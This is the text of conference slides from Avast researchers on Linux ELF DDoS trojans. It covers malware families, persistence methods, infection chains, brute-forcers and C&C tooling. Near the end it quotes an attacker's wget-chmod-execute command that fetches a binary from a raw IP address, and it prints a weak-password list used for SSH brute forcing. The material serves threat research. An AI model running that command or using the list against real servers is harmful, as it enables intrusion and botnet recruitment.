

### **DDoS trojan: a malicious concept that conquered the ELF format**

Peter Kálnai kalnai@avast.com

Jaromír Hořejší horejsi@avast.com

VB2015, Prague, Czech Republic

### **Outline**

- ELF Malware space & History
- Common characteristics of malware
- Autostart (Persistence)
- Infection chain
	- Methods of intrusion
- Cybercriminals' operation tools
	- Bot builders and C&C panels
	- HFS listings
	- Brute-forcers
	- Vulnerability & Port scanners
- DDoS Trojans (Elknot, MrBlack, Gafgyt, Xorddos, Chinaz
- **Targets**
- **Summary**

### ELF malware space

- Visualization using Gephi
	- The ForceAtlas2 graph layout algorithm
	- Clustered ~12 thousand unique malicious ELF files in September 2015
	- Nodes: malware families with samples grouped by signatures; the size of stars correlates with the number of unique files
	- Edges: nodes connected with an undirected edge if they share a signature
	- 6 categories (Viruses; Exploits & PoC; Trojans; DDoS Trojans; parts of Android packages; Unclassified)
	- Excluded: truncated files; parts of potentially unwanted APKs



### **History**

- The first documented DDoS attack, 2000 (~ the internet took over the half of global communication, 1999)
- (Edwards, Nazario (ArborNetworks)) "A Survey of Contemporary Chinese DDoS Malware", VB2011, Barcelona
- First builder of Linux flooding bot received at our backend, November 2013
- (Secure Honey) "Trojan Horse Uploaded", November 2013
- (MalwareMustDie!) : "Let's be more serious about (mitigating) DNS Amp ELF hack attack", December 2013 (ELF:Elknot)
- (ValdikSS) "Исследуем" Linux Botnet «BillGates»", February 2014 (ELF:Elknot (Setag))
- (Dr. Web) "DDoS Trojans attack Linux", May '14, (ELF:MrBlack)
- (Kaspersky) "Shellshock and its early adopters", September 2014, (ELF:Gafgyt)
- Virustotal added "File detail" tab with parsed ELF characteristics, December 2014

### **History**

- (MalwareMustDie!) "Fuzzy reversing a new China ELF "Linux/XOR.DDoS"", September 2014
- (Avast) "Linux DDoS Trojan hiding itself with an embedded rootkit", January 2015 (ELF:Xorddos)
- (MalwareMustDie!) "New ELF malware on Shellshock: the ChinaZ", January 2015 (ELF:Chinaz)
- (Krebs on Security) "Lizard Stresser Runs on Hacked Home Routers", January 2015 (ELF:Gafgyt)
- (FFRI, Inc) "Latest Trends in Linux Malware", January 2015
- (Novetta) "The Elastic Botnet Report", February 2015
- (Trustwave) "FHS Null Byte Attack (CVE-2014-6287) Attempts to Install DDoS Malware (Iptablex)", Feb 2015
- (Talos, Cisco) "It Takes a Village…SSHPsychos", April 2015
- (Kaspersky) DDoS Intelligence Report Q2, August 2015

### Common ELF characteristics

- The ELF header
	- e\_type: executable file or shared object
	- e\_machine with prefix "EM\_" followed by 386, x86\_64, ARM, MIPS, SH, PPC, SPARC or M68K
- Segments
	- Described by program headers
	- Segments contain one or more sections
- Sections
	- Names (.bss, .init, .got, .plt, .rel, .rodata, .strtab, .symtab, .text)
	- Special types (SYMTAB, STRTAB) contain also imported and exported symbols; affected by the process of stripping  $\rightarrow$  harder reverse engineering
	- .rodata usually contains character strings

### Common ELF characteristics

- Static properties
	- Trojanized flooding tools
	- Significant portion of code shared among all the variants
	- Written mostly in C/C++
	- Debug info often not stripped
	- Variety of supported flooding methods
		- UDP, TCP/SYN, ICMP, DNS, DNS amplification
	- Killing competing resource consuming processes
	- In plain form or packed with UPX
		- UPX sometimes modified to avoid unpacking by the original UPX tool
			- Modified magic value
			- Checksums do not match

### Autostart / Persistence

- In a strict sence DDoS trojan is a DDoS tool with an autostart
- Methods of autostart / persistence found in-the-wild:
	- (A1) /etc/init.d/
		- startup scripts copied here
	- (A2) /etc/cron.<S>
		- <S> from { **hourly**, daily, weekly, monthly }
		- A service can be added to /etc/crontab
	- (A3) /etc/rc<N>.d/
		- Symbolic links to startup scripts
		- <N> is a runlevel indicator (Halt 0; Single-user 1; Multi-user 2-5; Reboot 6)
		- Alternatively, path can be added to /etc/rc.local

### Infection chain

- **Attackers** 
	- build ELF malware using a customized builder
	- start Http File Server (HFS), which will be hosting the previously built malicious binaries
	- run port scanners on IP ranges
	- Some of the distributed Windows binaries infected by file infector Win32:Parite



eServer 2.3 beta 随波汉化版 服务器时间: 2014-8-28 19:04:14 住线时长: (16 澶?) 04:28:05

当前目录 首页/

### Infection chain

- If a desired port opened
	- script exploiting a vulnerability
		- CVE-2014-3120 Elasticsearch RCE, recorded by MMD!
		- Targets Linux machines
	- Shellshock vulnerabilities
	- MS08-067 Vulnerability in Server Service
		- Targets windows machines
	- SSH brute force attack
		- Lists of user names and passwords
		- Runs from windows machine, targets Linux servers
	- Apache Struts vulnerabilities

### Infection chain

- Data files acquired from HFS listings
	- Lists of target IPs
	- Password lists
	- Result of a port scan (wineggdrop) as found in an archive worse. on a compromised machine
	- About 2M IPs scanned and 14K hosts with open port 22 foundPerforming Time: 9/1/2014 18:10:15 --> SYN Scan: 59.58.0.1 22 Open



123456 12345 1234 123 qwertu test 1q2w3e4r 1qaz2wsx qazwsx 123qwe 12  $123qaz$ 0000 1234567 123456qwerty password123 12345678 abc123 okmnii test123 123456789 q1w2e3r4 redhat user musql apache abcd1234 passw0rd

• Bot builders







### • C&C panels



### • C&C panels



- HTTP File Server (HFS) listings
	- It' binaries sometimes found downloadable from HFS listings
	- Count of downloads can help to estimate number of infected machines and size of botnet



- Vulnerability scanners & exploits
	- MS08-067

(RCE in Windows Server Service)

– Apache Struts from ChinaZ:



#### Microsoft Windows XP IVersion 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\temp\-E+RA\\"folder.tar@recursive.out\01>cs.exe MS08-067 Exploit for CN by EMM@ph4nt0m.org cs.exe <Server>

C:\temp\-E+RA,\"folder.tar@recursive.out\01>\_

EX C:\WINDOWS\system32\cmd.exe

- SSH brute-forcer
	- linux%d.exe
		- scans all IPs for open port 22,
		- tries passwords from passwd%02d.txt
		- outputs lx\_pass.txt
	- Leaked online

### scanning 127.0.0.1 ubnt [127.0.0.1]: 发现SSH弱口令 root/ubnt scan 127.0.0.1 !!!!!

[127.0.0.1]: 发现SSH弱口令 root/ubnt



- SSH uploader
	- ssh.exe (python script, compiled with py2exe)
		- reads lx\_pass.txt,
		- connects to each host and
		- executes there commands from command.txt file

pyd

pvd

pyd

pyd

txt

pyd

**pvd** 

pyd

pyd

pyd

pyd

pyd

pyd

pyd

pyd

txt

zip

txt

pyd

dll

pyd

exe

pyd

exe

txt

ctvnes hashlib socket ssl admn h<sub>7</sub>2 command Crypto.Cipher. AES Crypto.Cipher. ARC4 Crypto.Cipher. Blowfish Crypto.Cipher. DES Crypto.Cipher. DES3 Crypto.Hash. SHA256 Crypto.Random.OSRNG.winrandom Crypto.Util. counter Crypto.Util.strxor goods library **Ix pass** pyexpat python27 select 'lssh unicodedata w9xpopen

wget http://222.186.34.220:1/grgw chmod 0777 grgw ./grgw &



#### • Port scanners

